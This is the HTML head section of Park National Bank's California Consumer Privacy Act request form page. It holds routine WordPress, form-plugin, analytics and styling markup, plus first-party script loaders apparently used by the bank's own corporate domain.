

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/
body_size: 34777
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>California Consumer Privacy Act Request Form - Park National Bank</title>
	<meta name="description" content="By filling out this form, you request that Park National Bank provide you with details of any personal information collected from you or about you." />
	<link rel="canonical" href="https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="California Consumer Privacy Act Request Form - Park National Bank" />
	<meta property="og:description" content="By filling out this form, you request that Park National Bank provide you with details of any personal information collected from you or about you." />
	<meta property="og:url" content="https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2021-05-05T13:48:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_1743041571|rpid=-1588486034|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/","url":"https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/","name":"California Consumer Privacy Act Request Form - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"datePublished":"2020-06-24T11:05:26+00:00","dateModified":"2021-05-05T13:48:13+00:00","description":"By filling out this form, you request that Park National Bank provide you with details of any personal information collected from you or about you.","breadcrumb":{"@id":"https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/"]}]},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Privacy Policy","item":"https://parknationalbank.com/privacy-policy/"},{"@type":"ListItem","position":3,"name":"California Consumer Privacy Act","item":"https://parknationalbank.com/privacy-policy/california-consumer-privacy-act/"},{"@type":"ListItem","position":4,"name":"California Consumer Privacy Act Request Form"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fprivacy-policy%2Fcalifornia-consumer-privacy-act%2Fcalifornia-consumer-privacy-act-request-form%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fprivacy-policy%2Fcalifornia-consumer-privacy-act%2Fcalifornia-consumer-privacy-act-request-form%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"85ae4c14c4"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parknationalbank.com/wp-json/wp/v2/pages/24343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=24343' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
